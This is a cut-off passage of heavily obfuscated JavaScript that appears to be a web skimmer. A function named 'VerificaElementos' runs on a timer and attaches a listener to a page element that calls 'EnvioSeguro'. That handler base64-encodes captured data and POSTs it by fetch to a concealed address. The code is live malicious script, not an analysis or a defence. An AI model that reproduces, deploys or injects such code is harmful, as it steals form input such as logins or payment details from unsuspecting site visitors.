5',0x78a,0x73c,0x599,0x395)]),_0x2bd55b=_0x638e4d[_0x269684(0x26,0x73,0x16a,'qHMV',-0x10)](btoa,_0x4b8638);function _0x4084da(_0xa38395,_0x3caeed,_0x3be6c9,_0x5e42e0,_0x643d5e){return _0x4f6e01(_0xa38395-0x159,_0x3caeed-0x1af,_0x3be6c9-0x14d,_0x3caeed,_0x3be6c9-0x2b);}function _0x523514(_0x3d6f5e,_0x1304b7,_0x12ab3b,_0x26d1cb,_0x5292e8){return _0x3fc6eb(_0x3d6f5e-0x29,_0x26d1cb- -0x277,_0x12ab3b-0x82,_0x26d1cb-0xe8,_0x3d6f5e);}_0x638e4d[_0x269684(0x112,0x6d,0x1e1,'vTE(',-0xd1)](fetch,_0x638e4d[_0x156dad(0x5e4,'GJ(B',0x706,0x6e6,0x689)],{'method':_0x638e4d[_0x3ca097(0x55c,'A$%d',0x6a9,0x54c,0x45a)],'headers':{'Content-Type':_0x638e4d[_0x523514('A$%d',0x1db,0x4d8,0x3ae,0x546)]},'body':_0x638e4d[_0x156dad(0x521,'wIa[',0x5ab,0x642,0x6bf)](_0x638e4d[_0x523514('[pD@',0x353,0x631,0x533,0x411)],_0x638e4d[_0x523514('*VS(',0x2c4,0x31e,0x374,0x48f)](encodeURIComponent,_0x2bd55b))});}function VerificaElementos(){function _0x5d4c16(_0x4be891,_0x222e87,_0x313601,_0x51d054,_0x1834d4){return _0x2200e0(_0x4be891-0x10,_0x51d054-0x80,_0x1834d4,_0x51d054-0xfa,_0x1834d4-0x195);}function _0x5f3e4a(_0x12acf3,_0x30fa32,_0x2c1452,_0x5a5fcc,_0x306c95){return _0x506a37(_0x12acf3-0x171,_0x5a5fcc,_0x2c1452-0x1f1,_0x5a5fcc-0x148,_0x306c95- -0x19);}var _0x428ba3={};_0x428ba3[_0x5c6449('CWyH',0x405,0x606,0x33a,0x4df)]=_0x5c6449('6Fuw',0x6cb,0x76a,0x87c,0x4b3)+_0x5d4c16(0x5d0,0x7ee,0x615,0x65b,'ekXv')+'r',_0x428ba3[_0x5d4c16(0x68e,0x752,0xa18,0x863,'c]e&')]=_0x5d4c16(0x7f2,0x60d,0x7ae,0x734,'57yN');var _0x583eff=_0x428ba3;function _0x4b89fd(_0x482736,_0x5d7844,_0x41d8b9,_0xe00e38,_0x27c836){return _0x2200e0(_0x482736-0x10a,_0x41d8b9- -0x394,_0x5d7844,_0xe00e38-0x12e,_0x27c836-0x31);}const _0x9af81d=document[_0x4b89fd(0x2db,'vTE(',0x157,0x2ab,0x1e3)+_0x2cd912(0x225,0x2b8,0x299,0xfc,'X5li')+_0x5c6449('kkqB',0x600,0x56b,0x595,0x73f)](_0x583eff[_0x2cd912(0x56a,0x5a9,0x454,0x796,'TZU0')]);function _0x2cd912(_0x9a9f86,_0x1693aa,_0x41c813,_0x22ebad,_0x45a07a){return _0x53b85d(_0x9a9f86-0x1d6,_0x1693aa-0x9,_0x41c813-0xa6,_0x22ebad-0x7a,_0x45a07a);}function _0x5c6449(_0x415900,_0x56c6c5,_0x1a52c8,_0x381147,_0x54776c){return _0x506a37(_0x415900-0x1e9,_0x415900,_0x1a52c8-0x70,_0x381147-0x6f,_0x56c6c5-0x41b);}_0x9af81d&&_0x9af81d[_0x4b89fd(0x33b,'kkqB',0x51a,0x36d,0x499)+_0x5c6449('EjYu',0x826,0x937,0x655,0x64c)+_0x4b89fd(0x1f0,'LA7*',0x36b,0x4a8,0x3c2)+'r'](_0x583eff[_0x5c6449('r69l',0x506,0x560,0x60a,0x498)],EnvioSeguro);}function _0x506a37(_0x2e4721,_0x2d20e5,_0xe29c17,_0x96a6ea,_0x4ee863){return _0x2b78(_0x4ee863- -0x1d7,_0x2d20e5);}setInterval(VerificaElementos,-0x1b0*0x11+0x2*0x8c8+0x68*0x25);